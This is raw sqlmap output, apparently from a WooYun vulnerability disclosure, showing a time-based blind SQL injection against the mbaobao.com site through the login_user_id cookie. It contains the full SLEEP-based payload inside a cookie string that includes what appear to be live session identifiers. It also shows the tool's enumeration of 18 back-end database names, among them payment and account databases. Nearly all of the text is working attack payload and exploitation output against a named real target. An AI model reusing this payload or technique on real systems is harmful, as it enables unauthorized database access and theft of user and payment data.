 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: PHPSESSID=41bjh1522q65o10krn5mgutr20; session_id=41bjh1522q65o10krn
5mgutr20; tid=635813467344587495; bmw=4846a380d18e4af783aa0ce6e0bcbf12; online_t
ype=1; tid=635813467344587495; bmw=4846a380d18e4af783aa0ce6e0bcbf12; online_type
=1; tid=635813467344587495; bmw=4846a380d18e4af783aa0ce6e0bcbf12; online_type=1;
sto-id-20480-www.mbaobao.com-sg=GHACAHAKFAAA; login_user_id=1 AND (SELECT * FRO
M (SELECT(SLEEP(5)))rusd); tid=635813467344587495; online_type=1; bmw=4846a380d1
8e4af783aa0ce6e0bcbf12; login_user_id=0; login_user_id=0
---
[10:07:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[10:07:22] [INFO] fetching database names
[10:07:24] [WARNING] reflective value(s) found and filtering out
[10:07:24] [INFO] the SQL query used returns 18 entries
[10:07:24] [INFO] retrieved: information_schema
[10:07:24] [INFO] retrieved: db_178baobao
[10:07:24] [INFO] retrieved: db_baobao178
[10:07:24] [INFO] retrieved: db_chatroom
[10:07:24] [INFO] retrieved: db_maymay
[10:07:24] [INFO] retrieved: db_maymay_boxlib
[10:07:25] [INFO] retrieved: db_mbaobao
[10:07:25] [INFO] retrieved: db_mbaobao_blog
[10:07:25] [INFO] retrieved: db_mbaobao_wlt
[10:07:25] [INFO] retrieved: db_mbb_interface_idx
[10:07:25] [INFO] retrieved: db_mbb_mapi_accountcore
[10:07:25] [INFO] retrieved: db_mbb_mapi_secondhand
[10:07:25] [INFO] retrieved: dba_bak
[10:07:25] [INFO] retrieved: maiyatang_jiepai
[10:07:25] [INFO] retrieved: mshop_log
[10:07:25] [INFO] retrieved: mshop_pay
[10:07:25] [INFO] retrieved: mysql
[10:07:26] [INFO] retrieved: performance_schema
available databases [18]:
[*] db_178baobao
[*] db_baobao178
[*] db_chatroom
[*] db_maymay
[*] db_maymay_boxlib
[*] db_mbaobao
[*] db_mbaobao_blog
[*] db_mbaobao_wlt
[*] db_mbb_interface_idx
[*] db_mbb_mapi_accountcore
[*] db_mbb_mapi_secondhand
[*] dba_bak
[*] information_schema
[*] maiyatang_jiepai
[*] mshop_log
[*] mshop_pay
[*] mysql
[*] performance_schema
[10:07:26] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\voc.mbaobao.com'
www.wooyun.org
[*] shutting down at 10:07:26